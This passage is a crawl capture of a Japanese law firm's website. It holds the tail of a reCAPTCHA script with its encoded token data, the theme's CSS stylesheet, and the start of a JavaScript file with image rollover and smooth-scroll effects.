mncPU8KeVhHDq8OwOMONwrZbBcK2w63DryQSw5MHw6NuTsK1OkrCpsKeBsOnwp3DvcOTw7c6eHLClmLDsS0bwpcDw7rCrsKfZF7DjsO2MU/DhsOCRMK+Bj3Cuy9ew7tVwprCozgWN8OYbjo2w58haMKCwp/DplzCil7DlB7Cm8KIwrnDgcKFRcO3Wm0nw75mVkI8TMOXJHvCusKHLsKDw6UGXQXDiT0oWQLDt8K0w4QYUMKNayd4w78KwqZRwrVswqTDjG/Cq8KYek5hZMKDWMO+QMOHR2Z4w7/DhEQjwowNfDnCucOfwpcBRmN3w5EfwoPCrMO5fMKCRihpZSLCmcOGUMO/ZsKedlFbRhLDo8KiEsOcw57DmHLDj3F5JG3DuCxORnIvwpLDlTXDrELDj2XDlMK/wp7DmsK0RcKjAcOxw5VsHkIdIcKyw5XDvMKsUsO6cHchGMKMw4ZDw5TCsWR6wqfCqMOow74uwp1Gw7XCiDXDnETDsW/Cl8KfbsOVCBxXw5LDlXzDuQYiW0TCgwDCpcOJwojDlsO3HE5jwoTDgcKXb0bClMO9wqpjw7tMXcKJd8OOOcKCwptQZ8OUw49vw4PDrHZQDjVqE8OCw6BkNcOYZz4/OXR4ScOrRcO6wrM6w589wpVZW8O2MsKAFcOHeWTCpAdpw4l+w5XCnsKMZxlPesKPwrAvDXnDp3PCuATDsyEEBnfCsCsfe8KhEcKBaHnCvcK7wqHCsknCrsOsw5doVitIwrlcw7/Cp11qw6LDlAUEfjzDnMKbBxJ9w7ILwpE5w4/[base64]/Cs8KSccKiw5kRwqHCnMOdP8KWworDjgjCtxDCpA9hwqh1OcO5wr3CoMK8w6PDuUHDvxx+QMKwRxAZw5HDi8KwSsO6w6pPw61nw5LDn1jDmcO/DsKPZUhBw7VZw51WFGg6woMiw5rCpkRpw5VERsOcw4LDvMO7wohLfMOvSAJhwo8vRcO+w6rDiCTDnHwmCytswpYBwr/DhcKLw4HDs8KTw5DDncKnfcOxw7jDmG8bIMKwEMK+wqdew6PDjsOscmTDhcOuCgvCmMKhfMOxEj11w7/[base64]/Dk8KLVsOjTzfCjQJAChzDgirCgHduFsOCR3dlw73DmSXCm8OFwpBfw49FwrHCmcOMw7gAQSzDiMOAwqzDgUPDtsKpYcKvw7fDiFjCsETDjsOgw7fDkCVCM8KNCgHCvTHDnsOrw7LCljQlLmHDl3bDvsOmVcKvw67DmnnCpGjCohdjw5/CucK3TlbCjmAKZzfCm8OhaMKDVUTDnTnCicKOGcKkRcO4w7TDmAZ1w4jCucOqCg8KwoPDpzLDmjZJwrFXw7HCpGtdYCDCujTDgRlvESHDkzHDrgjClCHDtFZVIwsYNx/DsFwdMzllwqAMZcKaB080HB7Ct1A+wrtrf8KjKMOUAStyMsOdwo/CnWdvcMKOCMOUcsKSw7g6w6QJwqzCgmIdwrRLworCuA/CjsOMFFjCgQQRw7zCpsOdw5Bnw79/[base64]/fcKRQ0lWwr4Tb8Okw5LDhjc/w47Dn2wVwrFGwrzDr8Ohwq3CrsKrw4/DiVdxwp/CmDIzCXnCscKCw6ITKGt1C07Cqw/CpUx6woRYwrLDl1sNwpDCtD/DlnfCjcKiTi3Dl0HDpzcRdDnCrMKPDmJ3w7zDmnbCmRfDp3k5w5nDjMO4wpbCgyl1w41wEMOiEcKww5fCvMOlC8KVTsOHwpLDmcKJKMOkfsO8C8Oxw5rCqsK+w6s3wqDDhQw8w6Zbwp4Uw5ImwpLDmwnDpRrDrsONwrXCmzw0wq/DvsOdOG59wrjDs0/CoRLDsFvDmm9Iwo4ow7Umw703MXpoBnRzIcO2H8OwwocXwp/Cil0wI38/woTClsOyLcKEehQ+w7vDgMK/woXChcO7woEEwrvDscKzJ8Klw6DCkMOLQDQJw7XCoW3Cng7Cg07CtC3Cr1PCoW8BQ0kUwpNhwr7CsUt+wqPCicOow4TDoMOEwqU7wp4LBsOrwr5zMlADw5NQHcOvwo1Mw5UYBFwuw6Y6fE/CmMOvJmJ2woXDoWjDlsOFwpDCgMKbw6HDncK9F8K2AsKnwpIlLwEfLzvCosK6TcOWHsKyLcKvw67DgxrCmyPDs1BYMGFyAsKUBwDChTfDq1rDscOaLcO+DsO9wr0cSQzDh8OXw5/CtsKQFsKdwoB4w7DChljCnQpmJlFdw67DicKBw73CnsKNwpU4w5gzScKXA2rCpcK0w6EWwrfCvW7Ci3Ygw4/DkFJhZcO6w5zCkVpRwrcdO8Opw7NmJCFfaQNcSMKGZ3MSXcOzwoIgU25/w69/wq3DmMKONMO6w5LDhxHDgsKHMMK7wrMJQMKMw59Zwr0cYMOhTMOHSUfCgFHDk33CvcK5fcKWwoB5eMKMw4U1YcOGN8OxbSrCicOCK27DhQLCssKsZRXDhRJ2wqZZw5HCgMKOEzrDkcK6wp9ww5jCl1zDrhjCvsO5IzMfDsK/[base64]/[base64]/[base64]/Cvz9zw6jDvwjCr1PCmBbDnMK6w4U5w4TDp8KHMjDCuGjDgztDDjzDiMOHwq7CssOcPsKAw6kVwrPDqxgzw7HClHptYsKvw6PCgsK/R8KpwqIPw5/CjcOtSsOGwoDDvRTDhMKMJyMdEFBTwp3CmAPCnMOtwqdMw4PDk8KBwovCt8Kww6ssKj02wp0JwqUsIwQLSsOyLE3ClS5WScO+wpcXw7cKwpbCuADCqcOmP1/Cg8KLwpVOw54HGsOewqbCuV5TBcKBwqxCd37CqQZ+w4rDtybDlcKOB8KUV8OZMsOow5MRwpnCkMOvIMOSwq/CssOsVXg/[base64]/LwdXNCVpwoXDl8KvAXFpw7vDgysOwoFeecKsw4jCm8KHw4rCtBkbfDsXczJVSUdVw6HCgH4CBsKHw7UWw7XDqDVBSsOIL8KrQMKHwoHCssOdRUtFVQvDuzwsOsO9H3/CoyQZw6vCtcOlcMOlw6bDr0TDp8K8wrVVw7dBFcKNw7jDlcOgw6BNwo7DtsKewqLCgBLCtTrCuUHCjcKLw7DDuTzClMOrwqvDvsKaKGI2w7Nkw5xRacO4SyjDjMOkWATDqMO1C2vCmATDhMK1BcO4QH4HwpjCnkYpw6oiwpMew4/CmDbDmMKYOMKKw6srchI/[base64]/Dt8OhwrtdNMK8Olg7YMORwrrCsMODYMOFw4ExJ8OMw6wCUmjDrVHCicKjwp5pH8K3w7ElAFxAwqU8PcO/GsOzwrYTSMKeCB4nwrrCssKAwoFUw4LDt8K6HEXCjG/CsGFNJMKMwrgQwqvCs3Y1SWECCU8KwrgsDWlDJ8OEGVkqP3jCrMKdBMKOwrjDuMOFw5fDnClmLsK3wqrDkQldJ8O/w7VnPV/[base64]/DlsKdKGowF8OsWGZKHhvCvR7DhcOiwoDDmxYLYCQnOXnClsOpfsK/[base64]/Dn8K8wr0sIwDCkhEkw4dsUisjP8KkXEdGLFvCvhlHYRIEcEQ+QAwGbB/[base64]/CqsKuwqAUwpA6wojDuFHDimLCpMKub8K0Fz/Cm8KOBW/Cq8KzNMOhw6s9w7NIXEI5w5QPFx3Ch8KXw7TDuFdsw7FQfMK+YMOjCcK/w4wlV10uw43CicKwXsK2w4HCqMKEeRJTPMOSw5/DjcOIwqzCvMKXNGDCr8Otw6zCi2PDvjHDjCkETgXDqsOTwpELLsKew6d/I8ORVMOpw5A5VGbClAXCjB/[base64]/Rl/ChlTCpS12B3TDsm4Uwr5kw5Nww5jCjcO2wpzDvsKOPcK/CnHCrw/DnxwpF8OAUcKhVA4Qw6vDrh1YfsKyw4BLwqk0wq1IwrQww5/DrcOcKsKNUcO7cmQvw7c7w48JwqfCl0oFMU3DmGd/[base64]/cVjCpX7ChFsMJsKgw4LDmsKjDybDikp0w7rDtMOrwoMGLzbDlMO7QcKCDMOhwrZ5OB/CsMKhTEPDpcKhJ3UcVMOZw7vDmQ7ChcKIwo7Cg3zCn0clw4/Ds8OJfMKKw5PCtcKQw5LCu0HDlQouF8OnPXzCpXHDjnAnAsKGLjYzw7JLFwULJcOCwrvCsMK0ZcKHw6TDvFtFwpsswqTDlCbDvcOewp9BwonDoDLDvBbDjmUoesOgOH3CnwDClR/CocOuw6oFw77Ch8OCNGfCsxlsw70ZdsKUEknCuCglR3HDsMKqRg5/[base64]/CmTlwURMcw5zCi8O+wq7Cs33DisOrwq8ODcKZw6PCmGjCoMKfc8Kpw7cbXMKzwqrDp0zDmhLClMKUwp7CgQHDisKeHMOkw7XCp240XMKSwrV4cMOgBDdMYcOyw7UNwp5kw6XDm1cvwrTDvitkR2IvB8KPGxA1S0HDvXwKYixSPxo9ZCHDuQTDsA7Cii/CtcK4FjXDiDnCs05Aw4nDlCYNwp0Bw7/DkWjDj2xrT1TCtW8NwqnDpWTDvsOTTGHDvjRZwrdgF2bCkcKqw5Z1w7vCpi4APgEbwqkWSsO1PXvCssOOw5IBdsK4OMKVw49EwpZ8wqlMw47CrsKaFBvCvx/CscOKb8KawqU7w67ClcOXw5fDpBXCh3LDmzoWEcK3wrMfwoRNwpBFYsOzBMODwpnDq8KsRAnCugLDnsOrw7DDtSTCo8Klw59Twq9lw7wkwqNKLsOEf2HCmcKtYkFICMKWw6lBZ3A/w5wOwqvDj2tkW8OZw7EuwoJ6asKSAMK0w47DmsKmeG/CohTCkUXChcODLMKvw4ICKD3CijTCrcOIwr7CgsOXw7vCvFLCpcOIwqXDp8KWwqvCk8OIOsKUYmAoNDDCjcKCwpjDtUN9BxRUBMKfKzADw6zDkWfDvsO0wr7DhcOfw6bDvhfDgSAew5vCgkXDrEl/wrfCisObKcOKw4XDi8OrwpwWw49jwozCpW0hwpRaw6dqIMK8wo3Dq8OhMMKNwpHCjg7CtMKjwo/DmsKNX1zClsOpwp4yw4ldw6oPw6I4w7jDh1vCs8KKw5vDncKJw5jDhcOfw4VfwqfDrA3Dp29cwr3DkTLCiMO2MlxHUFLCo0TCnnJRAUkTwp/DhMKrwoPCqcKPdcOjXyF1w5BowoBvw7rDqsOaw7BTC8OkUXJmPcOtw7Vswq0hPlhtw60XC8KIw7BBw6PCs8OzwqhowqPDoMO/OcO/d8KdVMKtw6XDiMOPwrguahNfK0waMsKdw4DDtcK3wpnCp8Oow7ZLwrYOaEk9azjCsAphw6MKJcOxwpPCrTHDgcKWfCzCj8KPwpPCqsKVYcO/[base64]/FcOyw4PDnA85worDuGHDqiRTHE9kw7oTSsKmW8OnwoEAw7R0IsK/w7LCjkbCjjXCmsOSw4HCvMOsdwXDkgnChCJ2wrY/w4dDMgQOwobDnsKpflxnesOnw4pxG3wmw4VSHirDq31XQMKAwqQuwqN5LMOibsKWUxwqw7PChgdMKQ41RMOMwr0ccsKywozClEQrwovCkMOww7thw6FNwrTCiMKXwrXCkcKeFkLCv8K2wpJCw7l3wqZiwrMMY8KLd8OOw6sLw5M6HwXDhE/CrsK5DMOYVBYgwpQGf8OFfFjCuCwhbcOLAsK1bMKhYMKvw4LDmsKBw4vCo8K7KMOXT8KXw77CrXEsw6jCgzbDscK+QkrCm0w8F8O5RsOkwo3CpDciZMKpJ8Oxw4FNVMOSfTIIQw/[base64]/DlMKvwoDDuCVGw5nChcKjwpEXwo/DhQxiwrYtJMOBwr/[base64]/DgRbCpMOsw5vDpx/DicOTPsORHcK5w70jR3odw4lywrAabTHDoXvCr3zDlT3CngXCo8K5BMO1w5Y0wr7DsEfDrcKSwrR3w4vDgsOsFHBqMsOCF8KqwoIEwqQ3w6tlLlvDikLDjcKXVV/CuMOEXxYVw5FHNcKsw64Zwo1APnlLw7XChgnComHCucOmQcOEA23ChwRmfMOdw5LDnsOHw7HCnilyeRvDiWPDj8O/w6/Ck3jCjzHDk8OfXh7DlDHDiHjDk2PDl37DhMObwoA+c8OiZGvCtCxVLDzDmMOfw7EDw6s0XcOcw5Jzw4PDucKHw64jwoDCl8Kyw4DCnTvDhg0qwrDDuxDCswdAblpua3sGwpNBSMO7wqRvw45CwrbDlCTDolpbBBlAw5DCh8OoPQkAwr/[base64]/Dp0/DkVp3wqTCj8KELcOgWcKOdUvDmsKMUMOzwqXDgQzCnRIZwqXDtMK4wpjCq0PDlFrDqMKBK8K0I2B+bcKfw5HDl8KzwpsXw6LCvMOMdMO5wq11wqw2LDrDj8KOwosMd3RFwqRwD0LCq3HCrCnCmjdkwqc2VMKuw77DtAxRw7w3aFDCsj/Ct8KPQBImw4NQTMKNwqhpUsKfw5FPO0vCu2LDmjJFw6rDnsKCw6ECw7NTJVjDtMOFw7zDoC0TwrPCiD3DvcONJHV+w7ZyMMOsw4tzBsOuMsKoHMKDwojCt8K7wpUuOMOfwrEiVCjCuy4lAlnDh1pzNMKJMsOGGAlow6ZJwrfCs8OsRcOOwo/[base64]/H8KxwrHCty4VeMKyw6dxAMK3MMOAwpcswqIowqE5w4HDpWjCnsO7IsKuFcO1PgvDsMKpwqZ9G3HCmVZsw5ZGw6LDoH9PwrcqHFB+PR7CjxAWX8K9NcK+w7JRE8Okw7rCrsOdwocsJRvCpsKNw5/DvsK2RsK9OA5kblAgwrIcw5Qsw6BPwpfCmhvCu8KKw7M2wrNpAsOOECbCsCtywrfCgcO4wrPDlS/CkwQ7ccKqIcKBJ8Omb8K6AFbChho5OTkaImTDnDdYwpfDlMOAE8K3w5IkPMOEDsKNU8KGdnxxRX5jCynDtEYRw6NSw6nDgQZWKsKNworCpsKURcOrw4tTNRIPCcOlw4zCghDDqm3CjMO4QxBHw6AiwrBRW8KKKwjCrMOYw5/CjwvChhlfw5XDlBrDkzTCnkZXw7XCrcK7wpcowqxWf8KUEznCl8K6B8KywpvDhzM2wrnDjMKnUA9NUsOUAEU+E8OaT3jChMKYwoTDojhFbgddw5/Dn8OiwpdewpnCnAnCpHdnwq/ChS9Uw6wtXzszd3jCjsKww6HDtcK+w6ETAy7CqQV1wpZvK8KIbMKiwonCrQsSdDXClH3Dr0EXw6U1w5LDtyNzT0tFKcKkw7ZMwopewo8Xw6bDn2DCrU/[base64]/w7ZUOsKpw57DglvCkcOKw6zCnwEXMcKRwp5uGjfDhsKINULDmMOIO1p0aXrDi1PCkG9pw7tZKcKHU8Oiw7/CvMKEOmbDqsOqwpzDgMKHw7l+w4ladMOKwqXClMKFwpvDqUvCvcOcAAJoRFbDn8OtwrcCLBItworDqW1nQcKQw40RfcKqQHrChjLCjDnDqk4NVBXDocOxwrVLM8OhCW7CmsK4D11zwo/DtsKqwoTDrljDvVF8w50MWsKdJsOkYmQjwrvChV7DncO5dT/DrmVQw7bDusOkwp9VFMOYSQXCjsKeXjPDrU9CBMOFOsK8w5HDqsKZeMOdKMODKydHwqTChMOJwpvDs8ObfBbDmsOZwo96BcOPwqXDo8KCwoILHxfCscKKUxU1Sk/DusOtw5bChMKYEUswVMKTAsOXwr9dwoNbXF3Dr8KpwpEQwo/[base64]/wqx8DwHCmwRlwoh4DMOrw6cbwrFYbm7DusOCUcOpw7tFPiwbw6/DtcOBMSnCgsO8w7zDpkzDqsKQHHkbwpFCw5s6TsOSwrBHZHjCgBRQw5QeWcOYJW/[base64]/DkXZYw4lcwrvDlcOeIAzDjsKxwpPCvTTDkh8Hw6jCkcKcV8OZwpTCncOcw6ZcwoAMd8OPCsKcH8OAwoPDm8KPw6DDiQzCiy7DsMOpZMOrw6jCtMKvUsO+woY5EGHCvDvDgTZ1wq/[base64]/[base64]/DmBfCvDMEwqvDkiB5VjoGasKgFQE1envCo8KqZSUORMOqS8OtwqEvwrIRTcKGZUIZwpfCrsKzHwvDrMKZL8K2wrFKwq0YbjhSwobCqDbDtxhuw4VWw6k+CsOuwplEWB/[base64]/DjE7DuX/Dg2HDtyrCkm7Cij9/clM\\u003d\x22],null,[\x22conf\x22,null,\x226Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ito-legal.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mJLM84dd3T/fRpxh80nqXt2c4VgGb0YCtxwxFlf6RmU\\u003d\x22,1,0,null,1,1769036084460,0,0,[231],null,[25,235,81,19,32],\x22RC-_nqvUdc7zv__UA\x22,null,null,null,null,null,\x220dAFcWeA4yGUnLeVYR-58oTy38xbVmfjHDHbvJiJfKPJ_89kcwaLnwF3PWAVNCzVn9GDxX6F351S-bn0vBuA1XkRcqMcRarqLdMA\x22,1769118884160]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/common.css
body_size: 2154
content:
@charset "utf-8";
/* ===========================================
 * Common
=========================================== */

/* Text
=========================================== */
body { color:#4c5153; }
a { color:#4c5153; }
a:link { color:#4c5153; }
a:visited { color:#4c5153; }
a:hover { color:#4c5153; text-decoration:none; }
a:active { color:#4c5153; }

/* Clearfix
=========================================== */
.cf:before,.cf:after { content:""; display:table; }
.cf:after { clear:both; }
.cf { zoom:1; }

/* Layout
=========================================== */
html {
	overflow: auto;
}
body {
	min-width: 1000px;
	overflow: hidden;
}
#wrapper {
	position: relative;
}
.contentC {
	width: 1000px;
	margin: 0 auto;
}
.pageTop {
	display: none;
	position: fixed;
	right: 30px;
	bottom: 30px;
	z-index: 1000;
	-webkit-transition: opacity .3s linear;
	-moz-transition: opacity .3s linear;
	transition: opacity .3s linear;
}
.pageTop:hover {
	opacity: .8;
}

/* #gHeader
=========================================== */
#gHeader {
	margin: 0 0 6px;
	padding: 0 0 18px;
	background:url(img/common/header/bg01.gif) repeat-x 50% 19px;
	box-shadow: 0 2px 2px #eee;
}
/* #hdTxt
----------------------- */
#hdTxt {
	margin-bottom: 8px;
}
#hdTxt h1 {
	position: relative;
	display: inline-block;
	height: 32px;
	padding: 10px 20px 0;
	background: #fff url(img/common/header/bg_txt01.gif) repeat-x 0 100%;
	font-size: 11px;
	font-weight: normal;
	letter-spacing: .075em;
	line-height: 2;
	color: #b0b0b0;
}
#hdTxt h1:before,
#hdTxt h1:after {
	position: absolute;
	top: 0;
	content: "";
	width: 20px;
	height: 42px;
}
#hdTxt h1:before {
	left: -20px;
	background: url(img/common/header/bg_txt02.png) no-repeat;
}
#hdTxt h1:after {
	right: -20px;
	background: url(img/common/header/bg_txt03.png) no-repeat;
}
/* #hdInfo
----------------------- */
#hdInfo {
	margin-bottom: 38px;
	overflow: hidden;
}
#hdInfo .logo {
	float: left;
	width: 274px;
	padding: 35px 0 0;
}
#hdInfo ul {
	float: right;
	width: 465px;
	overflow: hidden;
}
#hdInfo ul li {
	float: left;
	width: 191px;
	padding: 31px 0 0;
}
#hdInfo ul li + li {
	float: right;
	width: 255px;
	padding: 58px 0 0;
	background: url(img/common/header/bg_mail01.png) no-repeat;
}
/* #gNav
----------------------- */
#gNav ul {
	overflow: hidden;
}
#gNav ul li {
	float: left;
}
#gNav ul li a {
	display: block;
	height: 60px;
	background: url(img/common/header/gnav01.png) no-repeat 0 0;
	text-indent: -100%;
	white-space: nowrap;
	overflow: hidden;
}
#gNav ul li.nav01 a {
	width: 152px;
	background-position: 0 0;
}
#gNav ul li.nav02 a {
	width: 174px;
	background-position: -152px 0;
}
#gNav ul li.nav03 a {
	width: 190px;
	background-position: -326px 0;
}
#gNav ul li.nav04 a {
	width: 168px;
	background-position: -516px 0;
}
#gNav ul li.nav05 a {
	width: 156px;
	background-position: -684px 0;
}
#gNav ul li.nav06 a {
	width: 160px;
	background-position: -840px 0;
}

#gNav ul li.nav01 a:hover { background-position: 0 -60px; }
#gNav ul li.nav02 a:hover { background-position: -152px -60px; }
#gNav ul li.nav03 a:hover { background-position: -326px -60px; }
#gNav ul li.nav04 a:hover { background-position: -516px -60px; }
#gNav ul li.nav05 a:hover { background-position: -684px -60px; }
#gNav ul li.nav06 a:hover { background-position: -840px -60px; }

/* #mainImg
=========================================== */
#mainImg {
	background: url(img/common/bg_ptn01.png) 50% 0;
}
#mainImg h2 img {
	display: block;
	margin: 0 -100px;
}

/* #breadcrumb
=========================================== */
#breadcrumb {
	box-shadow: 0 2px 2px #eee;
}
#breadcrumb ol {
	padding: 16px 0 14px;
	overflow: hidden;
}
#breadcrumb ol li {
	float: left;
	font-size: 12px;
	line-height: 1.5;
}
#breadcrumb ol li.current {
	font-weight: bold;
	color: #909090;
}
#breadcrumb ol li + li {
	padding: 0 0 0 28px;
	background:url(img/common/ico_arw03.gif) no-repeat 13px .4em;
}
#breadcrumb ol li a {
	text-decoration: none;
}
#breadcrumb ol li a:hover {
	text-decoration: underline;
}

/* #main
=========================================== */
#blog #main {
	width: 1000px;
	margin: 0 auto;
}

/* #contents
=========================================== */
#contents {
	width: 1000px;
	margin: 0 auto;
	padding: 60px 0 130px;
	font-size: 14px;
	line-height: 1.7;
	letter-spacing: .075em;
	color: #4c5153;
}
#home #contents {
	width: 100%;
	margin: 0;
	padding: 0;
}
#blog #contents {
	float: left;
	width: 760px;
}

/* #side
=========================================== */
#side {
	float: right;
	width: 210px;
	padding: 60px 0 0;
}
/* #sdCat
----------------------- */
#sdCat ul {
	padding: 10px 20px 15px;
	background: #f7f7f7;
}
#sdCat ul li a {
	display: block;
	padding: 8px 0 7px 14px;
	background: url(img/common/ico_arw04.png) no-repeat 0 .8em;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#sdCat ul li a:hover {
	padding-left: 17px;
	background-position: 3px .8em
}

/* #gFooter
=========================================== */
#gFooter {
	letter-spacing: .075em;
	box-shadow: inset 0 2px 2px #eee;
}
#home #gFooter {
	box-shadow: none;
}
#footerIn {
	padding: 80px 0 90px;
	overflow:hidden;
}
/* #ftSitemap
----------------------- */
#ftSitemap {
	float: left;
	overflow: hidden;
}
#ftSitemap > li {
	float: left;
	min-height: 140px;
	margin: 0 30px 0 0;
	padding: 0 40px 0 0;
	border-right: 1px solid #e9e9e9;
}
#ftSitemap a {
	display: block;
	text-decoration: none;
}
#ftSitemap > li > a {
	margin: 0 0 8px;
	padding: 0 0 0 20px;
	background: url(img/common/ico_arw01.png) no-repeat 0 .2em;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #585858;
}
#ftSitemap > li li {
	padding: 0 0 0 20px;
}
#ftSitemap > li li + li {
	margin: 5px 0 0;
}
#ftSitemap > li li a {
	padding: 0 0 0 12px;
	background: url(img/common/ico_arw02.png) no-repeat 0 .3em;
	font-size: 12px;
	line-height: 1.5;
	color: #989898;
}
#ftSitemap a:hover {
	text-decoration: underline;
}
/* #ftContact
----------------------- */
#ftContact {
	float: right;
	width: 436px;
}
#ftContact ul {
	/* width: 391px; */
	padding: 20px;
	margin: 0 0 15px;
	border-radius: 4px;
	background: #f7f7f7;
	overflow: hidden;
}
#ftContact ul li {
	float: left;
	width: 181px;
}
#ftContact ul li + li {
	float: right;
	width: 190px;
}
#ftContact address {
	font-style: normal;
	line-height: 1.5;
	color: #585858;
}
#ftContact address p:first-child {
	font-size: 13px;
	font-weight: bold;
}
#ftContact address p + p {
	margin: 5px 0 0;
	font-size: 11px;
}
#ftContact address p + p a {
	color: #278bc3;
}
/* #ftInfo
----------------------- */
#ftInfo {
	box-shadow: inset 0 2px 2px #f4f4f4;
}
#ftInfoIn {
	padding: 23px 0 22px;
	overflow: hidden;
}
#ftInfo p {
	float: left;
	width: 203px;
}
#ftInfo p + p {
	float: right;
	width: auto;
	padding: 12px 0 0;
	font-size: 11px;
	line-height: 2;
	color: #989898;
}

/* Common Parts
=========================================== */
/* .blockLink
----------------------- */
.blockLink {
	display: block;
	text-decoration: none;
}
.blockLink h1,
.blockLink h2,
.blockLink h3 {
	text-decoration: underline;
}
.blockLink:hover h1,
.blockLink:hover h2,
.blockLink:hover h3 {
	text-decoration: none;
}
/* #pageNav
----------------------- */
#pageNav {
	margin: 40px 0 0;
	text-align: center;
	letter-spacing: -0.5em;
}
#pageNav li {
	display: inline-block;
	width: 32px;
	margin: 0 3px;
	border-bottom: 3px solid #fff;
	letter-spacing: normal;
}
#pageNav li a,
#pageNav li span {
	display: block;
	padding: 11px 0 10px;
	background: #e8f2f7;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #75b6dc;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#pageNav li a:hover,
#pageNav li.current span {
	background: #75b6dc;
	color: #fff;
}
#pageNav li.previous,
#pageNav li.next {
	margin: 0 17px;
	border-bottom: 3px solid #f7f7f7;
}
#pageNav li.previous a,
#pageNav li.next a {
	padding: 10px 0 9px;
	border: 1px solid #dbdbdb;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
}
#pageNav li.previous a {
	background: url(img/common/ico_arw05_prev.gif) no-repeat 50% 50%;
}
#pageNav li.next a {
	background: url(img/common/ico_arw05_next.gif) no-repeat 50% 50%;
}
#pageNav li.previous a:hover {
	background-position: 40% 50%;
}
#pageNav li.next a:hover {
	background-position: 60% 50%;
}
/* #singleNav
----------------------- */
#singleNav {
	position: relative;
	margin: 0 auto;
}
#singleNav .back {
	position: relative;
	top: 0;
	width: 132px;
	margin: 0 auto;
	border-radius: 3px;
	background-color: #75b6dc;
	box-shadow: 0 3px rgba(0,0,0,.1);
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#singleNav .back:hover {
	top: 3px;
	box-shadow: none;
}
#singleNav .back a {
	display: block;
	padding: 10px 0 9px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #fff;
}
#singleNav .prev,
#singleNav .next {
	position: absolute;
	top: 0;
	border: 1px solid #dbdbdb;
	box-shadow: 0 3px #f7f7f7;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#singleNav .prev {
	left: 0;
}
#singleNav .next {
	right: 0;
}
#singleNav .prev:hover,
#singleNav .next:hover {
	top: 3px;
	box-shadow: none;
}
#singleNav .prev a,
#singleNav .next a {
	display: block;
	width: 89px;
	padding: 9px 0 8px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	color: #75b6dc;
}
#singleNav .prev a {
	padding-left: 11px;
	background: url(img/common/ico_arw05_prev.gif) no-repeat 11px 50%;
}
#singleNav .next a {
	padding-right: 11px;
	background: url(img/common/ico_arw05_next.gif) no-repeat 81px 50%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/common.js
body_size: 1408
content:
/* ===========================================
common.js
ver 2.0.1
lastUpdate 2014-12-10
=========================================== */
(function($){
$(document).ready(function(){

/* edit smartRollover
/* http://css-happylife.com/archives/2007/0621_0010.php
------------------------------------- */
function smartRollover() {
	if(document.getElementsByTagName){
		var images = document.getElementsByTagName("img");
		for(var i=0; i < images.length; i++){
			if(images[i].getAttribute("src").match("_n.")){
				images[i].onmouseover = function(){
					this.setAttribute("src", this.getAttribute("src").replace("_n.", "_o."));
				}
					images[i].onmouseout = function(){
					this.setAttribute("src", this.getAttribute("src").replace("_o.", "_n."));
				}
			}
		}
	}
}
 
if(window.addEventListener){
	window.addEventListener("load", smartRollover, false);
}
else if(window.attachEvent){
	window.attachEvent("onload", smartRollover);
}
 
// cross fade
new function(){
	function setRollOver2(){
		if(!document.images){return;}
			var imgs = document.images;
			var insert = [];
			for(var i=0;i<imgs.length;i++){
				var splitname = imgs[i].src.split('_n.');
				if((splitname[1])&&(imgs[i].parentNode.tagName=='A')){
					var rolloverImg = document.createElement('img');
					rolloverImg.src = splitname[0]+'_o.'+splitname[1];
					var alpha = 0;
					rolloverImg.currentAlpha = alpha;
					rolloverImg.style.opacity = alpha/100;
					rolloverImg.style.filter = 'alpha(opacity='+alpha+')';
					rolloverImg.style.position = 'absolute';
					addEvent(rolloverImg,'mouseover',function(){setFader(this,100);});
					addEvent(rolloverImg,'mouseout',function(){setFader(this,0);});
					insert[insert.length] = {position:imgs[i],element:rolloverImg};
				}
		}
		for(var i=0;i<insert.length;i++){
		  var parent = insert[i].position.parentNode;
		  parent.insertBefore(insert[i].element,insert[i].position);
		}
	}
	function setFader(targetObj,targetAlpha){
		targetObj.targetAlpha = targetAlpha;
		if(targetObj.currentAlpha==undefined){
			targetObj.currentAlpha = 100;
		}
		if(targetObj.currentAlpha==targetObj.targetAlpha){
			return;
		}
		if(!targetObj.fading){
			if(!targetObj.fader){
				targetObj.fader = fader;
			}
			targetObj.fading = true;
			targetObj.fader();
		}
	}
	function fader(){
		this.currentAlpha += (this.targetAlpha - this.currentAlpha)*0.2;
		if(Math.abs(this.currentAlpha-this.targetAlpha)<1){
			this.currentAlpha = this.targetAlpha;
			this.fading = false;
		}
		var alpha = parseInt(this.currentAlpha);
		this.style.opacity = alpha/100;
		this.style.filter = 'alpha(opacity='+alpha+')';
		if(this.fading){
			var scope = this;
			setTimeout(function(){fader.apply(scope)},20);
		}
	}
	function addEvent(eventTarget, eventName, func){
		if(eventTarget.addEventListener){
			eventTarget.addEventListener(eventName, func, false);
		}else if(window.attachEvent){
			// IE
			eventTarget.attachEvent('on'+eventName, function(){func.apply(eventTarget);});
		}
	}
	addEvent(window,'load',setRollOver2);
}

/* smoothScroll
-------------------------------- */
$('a[href^=#]').click(function(){
	var speed = 400;
	var href= $(this).attr('href');
	var target = $(href === '#' || href === '' ? 'html' : href);
	var position = target.offset().top;
	$('body,html').animate({scrollTop:position}, speed, 'swing');
	return false;
});

/* pageTop
------------------------------------- */
$(window).on('scroll', function(){
	//setting
	var btnObj = $('#page-top');
	//btn fadein / fadeout
